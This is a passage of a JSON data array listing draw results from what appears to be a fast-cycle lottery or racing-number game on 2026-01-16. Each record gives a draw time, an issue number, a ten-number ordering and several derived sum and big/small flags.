08:41:48","preDrawIssue":33876210,"preDrawCode":"10,09,06,02,07,01,08,04,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:40:33","preDrawIssue":33876209,"preDrawCode":"08,07,02,06,10,09,05,04,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:39:18","preDrawIssue":33876208,"preDrawCode":"01,09,08,06,10,02,03,04,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:38:03","preDrawIssue":33876207,"preDrawCode":"02,05,03,08,06,07,09,01,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:36:48","preDrawIssue":33876206,"preDrawCode":"05,10,02,08,09,03,06,01,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:35:33","preDrawIssue":33876205,"preDrawCode":"08,10,01,09,04,05,06,03,02,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:34:18","preDrawIssue":33876204,"preDrawCode":"04,05,09,02,07,01,08,06,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:33:03","preDrawIssue":33876203,"preDrawCode":"03,08,05,04,07,06,09,10,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:31:48","preDrawIssue":33876202,"preDrawCode":"02,10,03,07,01,05,08,06,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:30:33","preDrawIssue":33876201,"preDrawCode":"08,07,01,04,02,03,10,06,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:29:18","preDrawIssue":33876200,"preDrawCode":"02,05,08,07,04,06,09,01,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:28:03","preDrawIssue":33876199,"preDrawCode":"08,04,10,06,03,07,05,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:26:48","preDrawIssue":33876198,"preDrawCode":"02,01,07,08,10,09,03,06,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:25:33","preDrawIssue":33876197,"preDrawCode":"01,07,08,09,10,02,06,04,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:24:18","preDrawIssue":33876196,"preDrawCode":"10,02,08,05,07,01,04,06,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:23:03","preDrawIssue":33876195,"preDrawCode":"04,03,01,10,06,02,08,07,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:21:48","preDrawIssue":33876194,"preDrawCode":"04,10,07,06,08,02,09,03,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:20:33","preDrawIssue":33876193,"preDrawCode":"08,05,01,10,06,04,07,09,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:19:18","preDrawIssue":33876192,"preDrawCode":"02,03,10,05,08,01,07,06,04,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:18:03","preDrawIssue":33876191,"preDrawCode":"03,09,04,07,08,01,10,02,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:16:48","preDrawIssue":33876190,"preDrawCode":"05,06,07,10,03,09,08,04,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:15:33","preDrawIssue":33876189,"preDrawCode":"01,05,07,02,08,10,06,09,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:14:18","preDrawIssue":33876188,"preDrawCode":"03,06,01,10,05,04,09,07,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:13:03","preDrawIssue":33876187,"preDrawCode":"08,02,07,05,03,10,06,04,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:11:48","preDrawIssue":33876186,"preDrawCode":"02,03,10,06,08,09,07,04,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:10:33","preDrawIssue":33876185,"preDrawCode":"01,04,08,07,05,09,06,03,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:09:18","preDrawIssue":33876184,"preDrawCode":"04,09,10,06,02,03,05,01,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:08:03","preDrawIssue":33876183,"preDrawCode":"03,04,05,06,07,09,01,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:06:48","preDrawIssue":33876182,"preDrawCode":"07,05,02,04,08,01,10,06,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:05:33","preDrawIssue":33876181,"preDrawCode":"05,01,07,06,08,09,04,02,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:04:18","preDrawIssue":33876180,"preDrawCode":"01,07,10,05,06,04,08,02,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:03:03","preDrawIssue":33876179,"preDrawCode":"06,05,04,01,09,03,07,08,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:01:48","preDrawIssue":33876178,"preDrawCode":"02,04,09,01,10,06,03,05,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:00:33","preDrawIssue":33876177,"preDrawCode":"02,09,08,05,06,10,03,01,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:59:18","preDrawIssue":33876176,"preDrawCode":"04,10,01,09,07,03,08,06,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:58:03","preDrawIssue":33876175,"preDrawCode":"04,08,10,09,01,07,05,06,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:56:48","preDrawIssue":33876174,"preDrawCode":"05,02,10,07,01,03,09,08,06,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:55:33","preDrawIssue":33876173,"preDrawCode":"04,01,10,08,05,06,03,07,02,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:54:18","preDrawIssue":33876172,"preDrawCode":"07,09,01,05,02,06,03,08,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:53:03","preDrawIssue":33876171,"preDrawCode":"10,06,04,01,07,02,05,08,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:51:48","preDrawIssue":33876170,"preDrawCode":"05,10,03,04,02,09,01,07,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:50:33","preDrawIssue":33876169,"preDrawCode":"03,02,09,08,04,10,05,06,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:49:18","preDrawIssue":33876168,"preDrawCode":"10,03,09,06,04,07,05,02,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:48:03","preDrawIssue":33876167,"preDrawCode":"08,06,10,04,01,09,03,02,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:46:48","preDrawIssue":33876166,"preDrawCode":"09,06,01,05,10,08,02,04,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:45:33","preDrawIssue":33876165,"preDrawCode":"01,08,09,04,06,05,10,03,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:44:18","preDrawIssue":33876164,"preDrawCode":"04,08,05,09,07,01,02,03,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:43:03","preDrawIssue":33876163,"preDrawCode":"01,08,09,07,03,02,04,05,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:41:48","preDrawIssue":33876162,"preDrawCode":"10,07,01,02,08,03,05,04,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:40:33","preDrawIssue":33876161,"preDrawCode":"04,02,10,05,07,08,09,03,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:39:18","preDrawIssue":33876160,"preDrawCode":"09,04,07,08,01,10,02,03,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:38:03","preDrawIssue":33876159,"preDrawCode":"02,05,06,10,03,01,08,09,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:36:48","preDrawIssue":33876158,"preDrawCode":"04,05,06,07,08,01,10,02,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:35:33","preDrawIssue":33876157,"preDrawCode":"03,08,10,07,05,06,04,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:34:18","preDrawIssue":33876156,"preDrawCode":"09,04,03,05,10,08,01,07,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:33:03","preDrawIssue":33876155,"preDrawCode":"06,03,01,07,04,02,08,05,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:31:48","preDrawIssue":33876154,"preDrawCode":"07,06,03,09,04,02,10,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:30:33","preDrawIssue":33876153,"preDrawCode":"07,01,02,10,05,04,03,06,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:29:18","preDrawIssue":33876152,"preDrawCode":"05,01,10,03,07,08,04,09,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:28:03","preDrawIssue":33876151,"preDrawCode":"09,05,03,07,01,04,06,10,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:26:48","preDrawIssue":33876150,"preDrawCode":"08,02,03,07,09,10,01,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:25:33","preDrawIssue":33876149,"preDrawCode":"08,05,07,02,03,10,06,09,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:24:18","preDrawIssue":33876148,"preDrawCode":"09,06,10,02,01,03,04,07,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:23:03","preDrawIssue":33876147,"preDrawCode":"02,10,07,08,04,03,01,06,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:21:48","preDrawIssue":33876146,"preDrawCode":"08,06,03,07,05,10,09,01,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:20:33","preDrawIssue":33876145,"preDrawCode":"02,05,06,07,08,09,10,01,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:19:18","preDrawIssue":33876144,"preDrawCode":"02,03,05,01,04,09,06,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:18:03","preDrawIssue":33876143,"preDrawCode":"05,04,02,07,08,10,09,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:16:48","preDrawIssue":33876142,"preDrawCode":"04,03,10,02,09,08,07,06,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:15:33","preDrawIssue":33876141,"preDrawCode":"05,06,07,02,08,01,04,03,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:14:18","preDrawIssue":33876140,"preDrawCode":"04,01,06,10,07,03,09,08,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:13:03","preDrawIssue":33876139,"preDrawCode":"07,08,02,01,05,10,06,09,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:11:48","preDrawIssue":33876138,"preDrawCode":"03,05,10,08,02,09,06,04,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:10:33","preDrawIssue":33876137,"preDrawCode":"09,05,02,10,07,08,06,03,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:09:18","preDrawIssue":33876136,"preDrawCode":"01,04,02,03,10,06,05,08,09,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:08:03","preDrawIssue":33876135,"preDrawCode":"10,04,01,02,08,03,09,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:06:48","preDrawIssue":33876134,"preDrawCode":"09,05,07,01,04,02,08,03,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:05:33","preDrawIssue":33876133,"preDrawCode":"04,02,08,03,10,05,06,09,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:04:18","preDrawIssue":33876132,"preDrawCode":"09,01,06,02,10,05,08,07,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:03:03","preDrawIssue":33876131,"preDrawCode":"06,04,02,09,05,03,08,01,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:01:48","preDrawIssue":33876130,"preDrawCode":"10,06,02,09,07,05,01,03,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:00:33","preDrawIssue":33876129,"preDrawCode":"04,02,01,07,03,06,08,10,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:59:18","preDrawIssue":33876128,"preDrawCode":"03,04,06,02,05,07,01,08,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:58:03","preDrawIssue":33876127,"preDrawCode":"09,08,07,05,06,10,02,03,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:56:48","preDrawIssue":33876126,"preDrawCode":"09,06,02,04,05,03,08,01,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:55:33","preDrawIssue":33876125,"preDrawCode":"08,10,01,05,04,06,07,03,09,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:54:18","preDrawIssue":33876124,"preDrawCode":"03,08,06,07,05,04,02,01,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:53:03","preDrawIssue":33876123,"preDrawCode":"02,04,01,05,08,09,10,06,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:51:48","preDrawIssue":33876122,"preDrawCode":"01,08,07,06,03,05,04,09,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:50:33","preDrawIssue":33876121,"preDrawCode":"07,04,08,02,10,05,06,09,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:49:18","preDrawIssue":33876120,"preDrawCode":"01,02,07,06,10,03,05,08,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:48:03","preDrawIssue":33876119,"preDrawCode":"04,03,07,02,05,09,01,10,06,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:46:48","preDrawIssue":33876118,"preDrawCode":"06,05,10,02,09,03,04,07,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:45:33","preDrawIssue":33876117,"preDrawCode":"06,07,03,09,05,08,01,04,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:44:18","preDrawIssue":33876116,"preDrawCode":"07,10,09,03,08,04,06,01,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:43:03","preDrawIssue":33876115,"preDrawCode":"03,06,10,08,01,05,04,07,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:41:48","preDrawIssue":33876114,"preDrawCode":"06,01,08,07,02,09,05,10,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:40:33","preDrawIssue":33876113,"preDrawCode":"01,07,05,04,08,06,09,03,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:39:18","preDrawIssue":33876112,"preDrawCode":"10,05,01,06,07,08,04,09,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:38:03","preDrawIssue":33876111,"preDrawCode":"06,08,02,10,05,07,04,09,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:36:48","preDrawIssue":33876110,"preDrawCode":"07,02,04,08,03,09,06,05,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:35:33","preDrawIssue":33876109,"preDrawCode":"08,07,03,10,01,09,05,06,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:34:18","preDrawIssue":33876108,"preDrawCode":"10,03,09,08,06,04,02,05,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 